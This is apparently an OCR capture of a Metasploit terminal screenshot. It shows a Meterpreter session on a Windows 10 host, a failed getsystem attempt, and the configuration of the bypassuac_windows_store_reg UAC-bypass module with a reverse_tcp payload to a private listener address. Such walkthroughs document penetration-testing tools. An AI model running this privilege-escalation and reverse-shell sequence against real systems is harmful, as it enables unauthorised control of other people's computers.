 tmoose@ubuntu: ~/rapid7/metasploit-framework
10:15 AM
meterpreter > sysinfo
Computer        : DESKTOP-D1E425Q
OS              : Windows 10 (Build 17134).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_windows_store_reg
msf5 exploit(windows/local/bypassuac_windows_store_reg) > show options
Module options (exploit/windows/local/bypassuac_windows_store_reg):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   PAYLOAD_NAME                   no        The filename to use for the payload binary (%RAND% by default).
   SESSION       1                yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.135.168  yes       The listen address (an interface may be specified)
   LPORT     5656             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(windows/local/bypassuac_windows_store_reg) > set sessoin 4